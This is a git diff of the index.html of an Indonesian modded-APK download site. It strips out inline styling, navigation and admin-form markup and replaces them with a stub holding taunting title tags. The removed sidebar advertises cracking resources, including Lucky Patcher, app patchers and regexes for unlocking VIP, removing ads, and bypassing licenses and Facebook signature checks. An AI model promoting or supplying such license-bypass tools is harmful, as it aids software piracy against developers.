
==== commit dcfefad3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1117 +1,18 @@
+<!DOCTYPE html>
 <html lang="id">
   <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>MMK | MODS - Premium Modding Hub</title>
-<style>
-        /* BASE DESIGN SYSTEM - CYBERPUNK MODZ */
-        :root {
-            --bg-main: #020205;
-            --bg-card: #060814;
-            --bg-sidebar: #03040b;
-            --primary: #0052ff;
-            --primary-glow: rgba(0, 82, 255, 0.4);
-            --accent: #00f3ff;
-            --accent-glow: rgba(0, 243, 255, 0.3);
-            --exec-color: #a855f7;
-            --exec-glow: rgba(168, 85, 247, 0.4);
-            --dev-color: #f43f5e;
-            --dev-glow: rgba(244, 63, 94, 0.4);
-            --text-main: #f1f5f9;
-            --text-muted: #64748b;
-            --border: rgba(0, 82, 255, 0.25);
-        }
-
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-        }
-
-        body {
-            background-color: var(--bg-main);
-            background-image: 
-                radial-gradient(at 0% 0%, rgba(0, 82, 255, 0.08) 0px, transparent 50%),
-                radial-gradient(at 100% 100%, rgba(168, 85, 247, 0.05) 0px, transparent 50%);
-            background-attachment: fixed;
-            min-height: 100vh;
-            color: var(--text-main);
-            padding-top: 85px;
-            overflow-x: hidden;
-        }
-
-        ::-webkit-scrollbar { width: 6px; height: 6px; }
-        ::-webkit-scrollbar-track { background: var(--bg-main); }
-        ::-webkit-scrollbar-thumb { background: var(--primary); border-radius: 10px; }
-        ::-webkit-scrollbar-thumb:hover { background: var(--accent); }
-
-        .navbar {
-            position: fixed;
-            top: 0; left: 0; right: 0; height: 70px;
-            display: grid; grid-template-columns: 1fr auto 1fr; align-items: center; padding: 0 20px;
-            background: rgba(3, 4, 11, 0.85); backdrop-filter: blur(20px); -webkit-backdrop-filter: blur(20px);
-            border-bottom: 1px solid rgba(0, 243, 255, 0.2); z-index: 1000;
-            box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5), 0 1px 15px var(--primary-glow);
-        }
-
-        .navbar-left { display: flex; align-items: center; justify-content: flex-start; }
-        .navbar-right { display: flex; align-items: center; justify-content: flex-end; position: relative; }
-
-        .menu-toggle {
-            background: rgba(0, 82, 255, 0.1);
-            border: 1px solid var(--primary); color: var(--accent);
-            width: 42px; height: 42px; font-size: 1.2rem; border-radius: 8px; cursor: pointer;
-            display: flex; align-items: center;
-            justify-content: center; transition: all 0.3s ease;
-            box-shadow: 0 0 10px var(--primary-glow);
-        }
-        .menu-toggle:hover { background: var(--primary); color: #fff; box-shadow: 0 0 15px var(--accent); transform: scale(1.05); }
-
-        .logo-box { grid-column: 2; display: flex; align-items: center; gap: 10px; justify-content: center; }
-        .logo { width: 36px; height: 36px; border-radius: 8px; border: 2px solid var(--accent); box-shadow: 0 0 10px var(--accent-glow); object-fit: cover; }
-
-        .main-title {
-            font-size: 1.35rem;
-            font-weight: 900; letter-spacing: 2px; color: #fff; text-transform: uppercase;
-            background: linear-gradient(to right, #fff 20%, var(--accent) 50%, var(--primary) 80%);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-        }
-
-        .search-trigger-btn { background: transparent; border: none; color: var(--accent); font-size: 1.3rem; cursor: pointer; transition: transform 0.2s; }
-        .search-trigger-btn:hover { transform: scale(1.1); text-shadow: 0 0 10px var(--accent); }
-
-        .search-popover {
-            display: none;
-            position: absolute; top: 55px; right: 0; background: var(--bg-card);
-            border: 1px solid var(--accent); border-radius: 12px; padding: 10px;
-            box-shadow: 0 10px 30px rgba(0,0,0,0.8); z-index: 1010;
-        }
-        .search-popover.active { display: flex; }
-        .search-popover input { background: #020205; border: 1px solid var(--border); border-radius: 8px; padding: 8px 16px; color: #fff; outline: none; width: 220px; font-size: 0.9rem; }
-
-        .sidebar {
-            position: fixed;
-            top: 0; left: -330px; width: 310px; height: 100%; background: var(--bg-sidebar);
-            border-right: 1px solid rgba(0, 243, 255, 0.2);
-            box-shadow: 10px 0 40px rgba(0,0,0,0.9);
-            z-index: 2000; transition: all 0.4s cubic-bezier(0.16, 1, 0.3, 1); padding: 25px 20px; overflow-y: auto;
-        }
-        .sidebar.active { left: 0; }
-        .sidebar-close { position: absolute; top: 20px; right: 20px; font-size: 1.5rem; color: var(--text-muted); cursor: pointer; }
-        .sidebar-close:hover { color: #ff4444; }
-
-        .sidebar-brand-area { text-align: center; padding: 15px 0; background: linear-gradient(180deg, rgba(0, 82, 255, 0.1) 0%, transparent 100%); border-radius: 14px; border: 1px solid rgba(0, 82, 255, 0.15); margin-top: 20px; margin-bottom: 20px; display: flex; flex-direction: column; align-items: center; gap: 8px; }
-        .sidebar-community-logo { width: 60px; height: 60px; border-radius: 50%; border: 2px solid var(--accent); box-shadow: 0 0 15px var(--accent-glow); object-fit: cover; }
-        .sidebar-brand-title { font-size: 1.1rem; font-weight: 900; color: #fff; letter-spacing: 2px; text-transform: uppercase; }
-
-        .sidebar-sign-text { display: inline-block; font-size: 0.72rem; font-weight: 800; color: #cbd5e1; background: rgba(255, 255, 255, 0.05); border: 1px solid #64748b; padding: 4px 14px; border-radius: 20px; text-transform: uppercase; }
-        .sidebar-sign-text.exec-badge { color: var(--exec-color); background: rgba(168, 85, 247, 0.08); border-color: var(--exec-color); box-shadow: 0 0 8px var(--exec-glow); }
-        .sidebar-sign-text.dev-badge { color: var(--dev-color); background: rgba(244, 63, 94, 0.08); border-color: var(--dev-color); box-shadow: 0 0 8px var(--dev-glow); }
-
-        .cyber-auth-btn {
-            width: 100%;
-            padding: 12px 20px; background: #040817; color: var(--accent); border: 1px solid rgba(0, 243, 255, 0.4); border-radius: 10px;
-            font-size: 0.82rem; font-weight: 800; text-transform: uppercase; letter-spacing: 1.5px; cursor: pointer; display: flex; align-items: center; justify-content: center; gap: 10px; transition: all 0.3s;
-        }
-        .cyber-auth-btn:hover { background: rgba(0, 243, 255, 0.15); color: #fff; border-color: #00f3ff; box-shadow: 0 0 20px rgba(0, 243, 255, 0.4); }
-        .cyber-auth-btn.active-control { color: #fff; border-color: #ef4444; background: rgba(239, 68, 68, 0.1); }
-        .cyber-auth-btn.active-control:hover { border-color: #f87171; background: rgba(239, 68, 68, 0.2); box-shadow: 0 0 20px rgba(239, 68, 68, 0.4); }
-
-        .sidebar-divider { height: 1px; background: linear-gradient(90deg, transparent, var(--border), transparent); margin: 18px 0; border: none; }
-        .sidebar-label { font-size: 0.75rem; font-weight: 800; color: var(--text-muted); text-transform: uppercase; letter-spacing: 2px; margin-bottom: 12px; padding-left: 5px; }
-        .sidebar-menu-list { list-style: none; display: flex; flex-direction: column; gap: 5px; }
-
-        .sidebar-item-btn {
-            display: flex;
-            align-items: center; justify-content: space-between; padding: 12px 15px; color: #cbd5e1; text-decoration: none;
-            font-size: 0.88rem; font-weight: 600; border-radius: 8px;
-            background: rgba(255, 255, 255, 0.02); border: 1px solid transparent; cursor: pointer; transition: all 0.25s ease;
-        }
-        .sidebar-item-btn:hover { background: rgba(0, 82, 255, 0.1); border-color: rgba(0, 82, 255, 0.3); color: #fff; transform: translateX(4px); }
-
-        .sub-menu-holder { list-style: none; max-height: 0; overflow: hidden; transition: max-height 0.4s ease; padding-left: 12px; display: flex; flex-direction: column; gap: 4px; }
-        .sub-menu-holder li div { display: block; padding: 9px 15px; font-size: 0.84rem; color: #94a3b8; background: rgba(0,0,0,0.2); border-left: 2px solid var(--border); border-radius: 0 6px 6px 0; cursor: pointer; transition: 0.2s; }
-        .sub-menu-holder li div:hover { color: #fff; background: rgba(0, 243, 255, 0.05); border-left-color: var(--accent); padding-left: 18px; }
-        .dropdown-parent.open .sub-menu-holder { max-height: 500px; margin-top: 4px; margin-bottom: 6px; }
-        .dropdown-parent .arrow-icon { font-size: 0.7rem; transition: transform 0.3s; color: var(--text-muted); }
-        .dropdown-parent.open .arrow-icon { transform: rotate(180deg); color: var(--accent); }
-
-        .exec-theme-btn:hover { background: rgba(168, 85, 247, 0.1) !important; border-color: rgba(168, 85, 247, 0.4) !important; }
-        .exec-sub-list li div { border-left-color: rgba(168, 85, 247, 0.3); }
-        .exec-sub-list li div:hover { border-left-color: var(--exec-color); background: rgba(168, 85, 247, 0.05); }
-
-        .hidden-exec-item { display: none !important; }
-        .dev-only-block { display: none !important; }
-
-        .container { max-width: 1300px; margin: 0 auto; padding: 0 20px; }
-        .welcome-header { text-align: center; margin-bottom: 30px; display: flex; flex-direction: column; align-items: center; gap: 10px;}
-        .welcome-header p { font-size: 0.95rem; color: var(--accent); text-transform: uppercase; letter-spacing: 2px; font-weight: 700; }
-
-        .apk-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)); gap: 20px; }
-        .apk-card {
-            background: var(--bg-card);
-            border: 1px solid var(--border); border-radius: 16px; padding: 20px;
-            position: relative; overflow: hidden; display: flex; flex-direction: column; justify-content: space-between; gap: 15px;
-            box-shadow: 0 10px 35px rgba(0,0,0,0.6); transition: all 0.3s;
-        }
-        .apk-card.hidden { display: none !important; }
-
-        .card-control-box {
-            position: absolute;
-            top: 15px; right: 15px; display: none; gap: 6px; z-index: 10;
-        }
-        .dev-action-badge-btn {
-            background: rgba(255, 255, 255, 0.05);
-            border: 1px solid var(--border);
-            color: #fff; width: 32px; height: 32px; border-radius: 8px;
-            display: flex; align-items: center; justify-content: center;
-            cursor: pointer;
-            font-size: 0.85rem; transition: 0.2s;
-        }
-        .dev-action-badge-btn.edit-btn { background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9; }
-        .dev-action-badge-btn.edit-btn:hover { background: #0ea5e9; box-shadow: 0 0 10px #0ea5e9; transform: scale(1.05); }
-        .dev-action-badge-btn.delete-btn { background: rgba(244, 63, 94, 0.15); border-color: var(--dev-color); }
-        .dev-action-badge-btn.delete-btn:hover { background: var(--dev-color); box-shadow: 0 0 10px var(--dev-color); transform: scale(1.05); }
-
-        .apk-top-flex { display: flex; gap: 14px; align-items: center; }
-        .apk-icon-frame { width: 70px; height: 70px; background: #020205; border: 2px solid var(--border); border-radius: 12px; display: flex; align-items: center; justify-content: center; overflow: hidden; flex-shrink: 0; }
-        .apk-icon-frame img { width: 100%; height: 100%; object-fit: cover; }
-
-        .apk-main-info { display: flex; flex-direction: column; gap: 4px; flex-grow: 1; min-width: 0; }
-        .apk-title { font-size: 1.15rem; font-weight: 800; color: #fff; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
-        .apk-version { font-size: 0.82rem; color: var(--accent); font-weight: 700; }
-        .apk-badge-row { display: flex; flex-wrap: wrap; gap: 4px; }
-        .apk-badge { font-size: 0.68rem; font-weight: 700; color: #94a3b8; padding: 2px 6px; background: rgba(0, 82, 255, 0.08); border: 1px solid rgba(0, 82, 255, 0.2); border-radius: 5px; }
-
-        .apk-desc-area { background: rgba(2, 2, 5, 0.5); border: 1px solid rgba(255,255,255,0.03); padding: 10px; border-radius: 10px; font-size: 0.84rem; color: #94a3b8; min-height: 60px; line-height: 1.4; }
-
-        .download-action-btn {
-            display: block;
-            width: 100%; padding: 12px; text-align: center; background: linear-gradient(135deg, var(--primary) 0%, #002ba1 100%);
-            color: #fff; border: none; border-radius: 10px; font-size: 0.9rem;
-            font-weight: 700; text-decoration: none; cursor: pointer; transition: 0.3s;
-        }
-        .download-action-btn:hover { background: linear-gradient(135deg, var(--accent) 0%, var(--primary) 100%); box-shadow: 0 0 15px var(--accent); }
-
-        .modal-box {
-            display: none;
-            position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%) scale(0.85);
-            background: var(--bg-card); border: 2px solid var(--primary);
-            box-shadow: 0 0 50px rgba(0,0,0,0.9);
-            width: 92%; max-width: 520px; /* Diperlebar sedikit agar tombol muat */ border-radius: 16px; padding: 20px; z-index: 2500; opacity: 0;
-            transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
-            max-height: 90vh; overflow-y: auto;
-        }
-        .modal-box.active { display: block; opacity: 1; transform: translate(-50%, -50%) scale(1); }
-        .modal-close-btn { position: absolute; top: 12px; right: 16px; font-size: 1.5rem; color: var(--text-muted); cursor: pointer; z-index: 5; }
-        .modal-close-btn:hover { color: #fff; }
-
-        .exec-panel-modal { border-color: var(--exec-color) !important; box-shadow: 0 0 50px rgba(0,0,0,0.9), 0 0 25px var(--exec-glow) !important; }
-        .exec-header-row { display: flex; justify-content: space-between; align-items: center; margin: 15px 0 10px 0; }
-
-        .exec-panel-download-btn {
-            background: rgba(168, 85, 247, 0.1);
-            color: var(--exec-color); border: 2px solid var(--exec-color);
-            box-shadow: 0 0 10px var(--exec-glow); padding: 6px 16px; border-radius: 8px; font-size: 0.82rem; font-weight: 800;
-            text-decoration: none; text-transform: uppercase; transition: all 0.3s ease;
-        }
-        .exec-panel-download-btn:hover { background: var(--exec-color); color: #fff; box-shadow: 0 0 20px var(--exec-color); transform: scale(1.05); }
-
-        .exec-feature-list { display: flex; flex-direction: column; gap: 8px; background: #020205; padding: 12px; border-radius: 10px; border: 1px solid rgba(168,85,247,0.15); }
-        .exec-feature-item { display: flex; gap: 10px; font-size: 0.86rem; color: #cbd5e1; line-height: 1.4; }
-
-        .dev-panel-modal { border-color: var(--dev-color) !important; box-shadow: 0 0 50px rgba(0,0,0,0.9), 0 0 25px var(--dev-glow) !important; }
-        .form-mobile-vertical-stack { display: flex; flex-direction: column; gap: 12px; }
-        .form-group { display: flex; flex-direction: column; gap: 6px; text-align: left; position: relative; }
-        .form-group label { font-size: 0.75rem; font-weight: 800; color: #cbd5e1; text-transform: uppercase; letter-spacing: 1px; }
-
-        .form-group input, .form-group select, .form-group textarea {
-            background: #020205;
-            border: 1px solid rgba(244, 63, 94, 0.3); border-radius: 8px; padding: 11px 14px; color: #fff; outline: none; font-size: 0.9rem; width: 100%;
-            -webkit-appearance: none;
-        }
-        .form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--dev-color); box-shadow: 0 0 8px rgba(244, 63, 94, 0.2); }
-        .form-btn-row { display: flex; gap: 10px; margin-top: 10px; }
-
-        .pena-upload-wrapper { display: flex; gap: 8px; width: 100%; }
-        .pena-upload-wrapper input { flex: 1; min-width: 0; } /* Penting agar kolom tidak terdorong tombol */
-
-        .action-trigger-btn {
-            background: rgba(244, 63, 94, 0.15);
-            border: 1px solid var(--dev-color); color: #fff;
-            border-radius: 8px; padding: 0 12px; font-size: 0.85rem; font-weight: bold; cursor: pointer;
-            display: flex; align-items: center;
-            justify-content: center; transition: all 0.2s; white-space: nowrap;
-        }
-        .action-trigger-btn:hover { box-shadow: 0 0 10px rgba(255, 255, 255, 0.2); transform: scale(1.02); }
-
-        .overlay-mask { display: none; position: fixed; inset: 0; background: rgba(0,0,0,0.85); backdrop-filter: blur(8px); z-index: 1500; opacity: 0; transition: opacity 0.3s; }
-        .overlay-mask.active { display: block; opacity: 1; }
-
-        .floating-profile-trigger {
-            position: fixed;
-            bottom: 20px; right: 20px; width: 48px; height: 48px; background: var(--primary); color: white;
-            border-radius: 50%; display: flex; align-items: center; justify-content: center;
-            font-size: 1.2rem; box-shadow: 0 0 15px var(--primary-glow); cursor: pointer; z-index: 1200; transition: 0.3s; border: 1px solid var(--accent);
-        }
-        .floating-profile-trigger:hover { transform: rotate(360deg) scale(1.1); background: var(--accent); }
-
-        .footer-notice { text-align: center; margin-top: 50px; padding: 25px 15px; border-top: 1px solid var(--border); }
-        .notice-danger-card { background: rgba(239, 68, 68, 0.04); border: 1px solid rgba(239, 68, 68, 0.2); border-radius: 12px; padding: 12px; color: #f87171; max-width: 750px; margin: 15px auto 0 auto; font-size: 0.82rem; font-weight: 600; line-height: 1.4; }
-        .no-results-alert { text-align: center; color: var(--text-muted); padding: 40px 0; display: none; font-weight: 600; }
-</style>
+	<meta charset="UTF-8">
+	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+	<title>MMK | MODS - Premium Modding Hub</title>
+	<title>ENCODED BY KHENZO</title>
+	<title>LAWAK MAU NYURI HTML GW??</title>
+	<title>PUHCEK</title>
+	<link rel="stylesheet" href="style.css">
   </head>
   <body>
 
-    <div class="navbar">
-      <div class="navbar-left">
-        <button class="menu-toggle" onclick="handleSidebarDisplay()">☰</button>
-      </div>
-      <div class="logo-box">
-        <img class="logo" src="https://diverse-aqua-iq7wghij.edgeone.app/M.png" alt="Logo MMK">
-        <span class="main-title">MMK | MODS</span>
-      </div>
-      <div class="navbar-right">
-
-        <div id="devUndoRedoControls" style="display: none; gap: 8px; margin-right: 15px; align-items: center;">
-          <button class="dev-action-badge-btn edit-btn" style="width: 32px; height: 32px; font-weight: bold;" title="Undo Data" onclick="undoDeveloperAction()">←</button>
-          <button class="dev-action-badge-btn edit-btn" style="width: 32px; height: 32px; font-weight: bold;" title="Redo Data" onclick="redoDeveloperAction()">→</button>
-        </div>
-
-        <button class="search-trigger-btn" onclick="handleSearchToggle()">🔍</button>
-        <div class="search-popover" id="searchPopover">
-          <input type="text" id="searchInput" placeholder="Cari Mod Game..." onkeyup="executeApkSearch()">
-        </div>
-      </div>
-    </div>
-
-    <div class="sidebar" id="sidebarMenu">
-      <span class="sidebar-close" onclick="handleSidebarDisplay()">×</span>
-
-      <div class="sidebar-brand-area">
-        <img class="sidebar-community-logo" src="https://diverse-aqua-iq7wghij.edgeone.app/M.png" alt="MMK Community">
-        <div class="sidebar-brand-title">MMK | MODS</div>
-        <div id="userSignBadge" class="sidebar-sign-text">Guest Mode</div>
-      </div>
-
-      <div class="cyber-auth-container" style="margin-bottom: 22px;">
-        <button id="authTriggerBtn" class="cyber-auth-btn" onclick="handleAuthModalDisplay()">
-          ⚙️ Sign In
-        </button>
-      </div>
-
-      <div class="sidebar-label">Kategori Aplikasi</div>
-      <ul class="sidebar-menu-list">
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('all')">📱 All Apps</div></li>
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Aplikasi Mod')">📦 Aplikasi Mod</div></li>
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Games Mod')">🎮 Games Mod</div></li>
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Streaming')">🎬 Streaming</div></li>
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Music')">🎵 Music</div></li>
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Tools')">🛠️ Tools</div></li>
-        <li><div class="sidebar-item-btn" onclick="applyCategoryFilter('Editor')">📸 Editor</div></li>
-      </ul>
-
-      <div class="sidebar-divider dev-only-block"></div>
-      <div class="sidebar-label dev-only-block" style="color: var(--dev-color);">Dev Full Database Tool</div>
-      <ul class="sidebar-menu-list dev-only-block">
-        <li><div class="sidebar-item-btn" style="border-color: rgba(244,63,94,0.3); background: rgba(244,63,94,0.05);" onclick="exportCurrentApksFile('apksOnly')">💾 Ekspor Berkas apks.js Only</div></li>
-        <li><div class="sidebar-item-btn" style="border-color: rgba(244,63,94,0.3); background: rgba(244,63,94,0.05);" onclick="document.getElementById('importApksFile').click()">📥 Impor apks.js Lokal</div></li>
-
-        <li style="margin-top: 10px;"><div class="sidebar-item-btn" style="border-color: #a855f7; background: rgba(168,85,247,0.1);" onclick="exportCurrentApksFile('exportVip')">⚡ Ekspor VIP.js only</div></li>
-        <li><div class="sidebar-item-btn" style="border-color: #a855f7; background: rgba(168,85,247,0.1);" onclick="document.getElementById('importVipFile').click()">📥 Impor VIP.js Lokal</div></li>
-      </ul>
-
-      <input type="file" id="importApksFile" accept=".js" style="display:none" onchange="processImportApks(this)">
-      <input type="file" id="importVipFile" accept=".js" style="display:none" onchange="processImportVip(this)">
-
-      <div class="sidebar-divider hidden-exec-item"></div>
-      <div class="sidebar-label hidden-exec-item" style="color: var(--exec-color);">Exclusive MODDED</div>
-      <ul class="sidebar-menu-list hidden-exec-item">
-        <li class="dropdown-parent" id="dropToolsModder">
-          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropToolsModder')">
-            <span>🧰 Modder Tools app</span><span class="arrow-icon exec-arrow">▼</span>
-          </div>
-          <ul class="sub-menu-holder exec-sub-list">
-            <li><div onclick="showExecAppDetails('npManager')">- np manager</div></li>
-            <li><div onclick="showExecAppDetails('mtManager')">- mt manager</div></li>
-            <li><div onclick="showExecAppDetails('toolM')">- tool M</div></li>
-            <li><div onclick="showExecAppDetails('luckyPatcher')">- Lucky patcher</div></li>
-            <li><div onclick="showExecAppDetails('modderhub')">- Modderhub</div></li>
-            <li><div onclick="showExecAppDetails('penaTool')">🖊️- Pena Tool</div></li>
-          </ul>
-        </li>
-        <li class="dropdown-parent" id="dropScriptsTermux" style="margin-top: 5px;">
-          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropScriptsTermux')">
-            <span>📜 Scrip termux</span><span class="arrow-icon exec-arrow">▼</span>
-          </div>
-          <ul class="sub-menu-holder exec-sub-list">
-            <li><div onclick="showExecAppDetails('hermesPatcher')">- hermes patcher</div></li>
-            <li><div onclick="showExecAppDetails('flutterPatcher')">- flutter patcher</div></li>
-            <li><div onclick="showExecAppDetails('ultimateFlutter')">- ultimate flutter patcher</div></li>
-            <li><div onclick="showExecAppDetails('blutter')">- blutter</div></li>
-          </ul>
-        </li>
-      </ul>
-
-      <div class="sidebar-divider hidden-exec-item"></div>
-      <div class="sidebar-label hidden-exec-item" style="color: var(--exec-color);">Instant Premium</div>
-      <ul class="sidebar-menu-list hidden-exec-item">
-        <li class="dropdown-parent" id="dropInstantPrem">
-          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropInstantPrem')">
-            <span>⚡ INSTANT PREMIUM</span><span class="arrow-icon exec-arrow">▼</span>
-          </div>
-          <ul class="sub-menu-holder exec-sub-list">
-            <li><div onclick="showExecAppDetails('beautyPlus')">- Beautyplus</div></li>
-          </ul>
-        </li>
-      </ul>
-
-      <div class="sidebar-divider hidden-exec-item"></div>
-      <div class="sidebar-label hidden-exec-item" style="color: var(--exec-color);">Regex Generator</div>
-      <ul class="sidebar-menu-list hidden-exec-item">
-        <li class="dropdown-parent" id="dropRegexUtility">
-          <div class="sidebar-item-btn exec-theme-btn" onclick="handleDropdownTrigger('dropRegexUtility')">
-            <span>🧭 REGEX</span><span class="arrow-icon exec-arrow">▼</span>
-          </div>
-          <ul class="sub-menu-holder exec-sub-list">
-            <li><div onclick="showExecAppDetails('regexVip')">- unlock VIP | regex 1-5</div></li>
-            <li><div onclick="showExecAppDetails('regexAds')">- ads | regex 1</div></li>
-            <li><div onclick="showExecAppDetails('regexLicense')">- License | regex 1</div></li>
-            <li><div onclick="showExecAppDetails('regexFb')">- bypas sign FB | regex 1-2</div></li>
-          </ul>
-        </li>
-      </ul>
-
-      <div class="sidebar-divider"></div>
-      <div class="sidebar-label">About modder</div>
-      <ul class="sidebar-menu-list">
-        <li><div class="sidebar-item-btn" onclick="handleModderProfileModal()">👤 Profil Owner</div></li>
-        <li><a class="sidebar-item-btn" href="https://chat.whatsapp.com/LDzlBOXR3I12Rb79oy5TFJ" target="_blank">💬 Grup WhatsApp 🚀</a></li>
-      </ul>
-    </div>
-
-    <div class="overlay-mask" id="globalOverlay" onclick="closeActiveOverlays()"></div>
-
-    <div class="modal-box" id="authGateModal">
-      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
-      <h3 style="margin-bottom: 10px; color:#fff;">🛡️ SIGN IN </h3>
-      <div id="loginFormState">
-        <input type="password" id="devKeyInput" style="background:#020205; border:1px solid var(--border); border-radius:8px; padding:12px; color:#fff; width:100%; margin-bottom:15px; text-align:center; letter-spacing:4px; outline:none;" placeholder="••••••••">
-        <button class="download-action-btn" onclick="processAuthVerification()">VERIFIKASI AKSES</button>
-      </div>
-      <div id="logoutFormState" style="display:none; text-align:center;">
-        <p id="authActiveModeText" style="color:var(--accent); margin-bottom:20px; font-size:0.9rem; font-weight:bold;"></p>
-        <button class="download-action-btn" style="background:linear-gradient(135deg, #ef4444, #991b1b)" onclick="processAuthLogout()">LOGOUT</button>
-      </div>
-    </div>
-
-    <!-- FORM EDIT/TAMBAH APK -->
-    <div class="modal-box dev-panel-modal" id="devApkFormModal">
-      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
-      <h3 id="formModalTitle" style="margin-bottom: 15px; color:#fff; font-size: 1.15rem; border-bottom: 1px solid rgba(244, 63, 94, 0.2); padding-bottom: 10px;">➕ TAMBAH APK BARU</h3>
-      <input type="hidden" id="formEditIndex" value="">
-
-      <div class="form-mobile-vertical-stack">
-        <div class="form-group" id="existingApkSelectorRow">
-          <label style="color: var(--accent);">Salin Dari APK Yang Sudah Ada</label>
-          <select id="formExistingApkSelect" onchange="handleLoadExistingApkData()">
-            <option value="">-- Buat Baru Dari Awal --</option>
-          </select>
-        </div>
-
-        <div class="form-group">
-          <label>Nama APK</label>
-          <input type="text" id="formApkName">
-        </div>
-        <div class="form-group">
-          <label>Versi</label>
-          <input type="text" id="formApkVersion">
-        </div>
-        <div class="form-group">
-          <label>Kategori</label>
-          <select id="formApkCategory">
-            <option value="Aplikasi Mod">Aplikasi Mod</option>
-            <option value="Games Mod">Games Mod</option>
-            <option value="Streaming">Streaming</option>
-            <option value="Music">Music</option>
-            <option value="Tools">Tools</option>
-            <option value="Editor">Editor</option>
-          </select>
-        </div>
-        <div class="form-group">
-          <label>Ukuran Size</label>
-          <input type="text" id="formApkSize">
-        </div>
-        <div class="form-group">
-          <label>Sistem Android</label>
-          <input type="text" id="formApkAndroid">
-        </div>
-        <div class="form-group">
-          <label>Deskripsi Fitur</label>
-          <textarea id="formApkDesc" rows="3"></textarea>
-        </div>
-
-        <!-- BAGIAN URL GAMBAR DENGAN COPY PASTE -->
-        <div class="form-group">
-          <label>URL Gambar / Ikon APK</label>
-          <div class="pena-upload-wrapper">
-            <input type="text" id="formApkImg" placeholder="https://...">
-            <button class="action-trigger-btn" style="background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9;" onclick="copyFieldValue('formApkImg')" title="Salin URL">📄 COPY</button>
-            <button class="action-trigger-btn" onclick="pasteFieldValue('formApkImg')" title="Tempel URL">📋 PASTE</button>
-          </div>
-        </div>
-
-        <!-- BAGIAN URL DOWNLOAD DENGAN COPY PASTE -->
-        <div class="form-group">
-          <label>URL Download Tautan Berkas</label>
-          <div class="pena-upload-wrapper">
-            <input type="text" id="formApkLink" placeholder="https://...">
-            <button class="action-trigger-btn" style="background: rgba(14, 165, 233, 0.15); border-color: #0ea5e9;" onclick="copyFieldValue('formApkLink')" title="Salin URL">📄 COPY</button>
-            <button class="action-trigger-btn" style="background: rgba(168, 85, 247, 0.15); border-color: #a855f7;" onclick="pasteFieldValue('formApkLink')" title="Tempel URL">📋 PASTE</button>
-          </div>
-        </div>
-      </div>
-
-      <div class="form-btn-row">
-        <button class="download-action-btn" style="background:#334155;" onclick="closeActiveOverlays()">CANCEL</button>
-        <button class="download-action-btn" style="background:linear-gradient(135deg, var(--dev-color) 0%, #991b1b 100%);" onclick="saveApkFormSubmission()">UPLOAD</button>
-      </div>
-    </div>
-
-    <div class="modal-box dev-panel-modal" id="devDatabaseExportModal">
-      <span class="modal-close-btn" onclick="closeActiveOverlays()">×</span>
-      <h3 id="exportModalMainTitle" style="margin-bottom: 5px; color:#fff;">📂 SALIN DATABASE ENGINE</h3>
-      <p id="exportModalSubDescription" style="font-size:0.8rem; color:var(--text-muted); margin-bottom: 15px;">Salin seluruh teks kode di bawah ini.</p>
-      <div class="form-group">
-        <textarea id="exportTextareaContainer" rows="12" style="font-family: 'Courier New', monospace; font-size: 0.78rem; color: #67e8f9; background:#010208;" readonly onclick="this.select()"></textarea>
-      </div>
